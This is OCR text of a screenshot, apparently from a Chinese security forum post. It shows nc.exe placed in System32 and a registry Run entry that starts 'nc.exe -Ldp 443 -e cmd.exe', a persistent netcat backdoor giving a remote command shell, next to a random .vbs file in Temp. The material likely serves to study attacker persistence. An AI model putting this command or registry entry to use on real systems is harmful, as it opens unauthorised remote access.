 计算机 Win7 (C:) Windows System32 搜索 System32
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹 名称 修改日期 类型 大小
下载 nc 2018/3/28 14:39 应用程序 58 KB
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PropertySystem 名称 类型 数据
Reliability ab (默认) REG_SZ (数值未设置)
RenameFiles ab GPrNEwepNbb REG_SZ C:\Users\lltest\AppData\Local\Temp\dNgQfK.vbs
Run ab lltest_nc REG_SZ C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
RunOnce ab VMware User ... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtools...
Setup
SharedDLLs
先知社区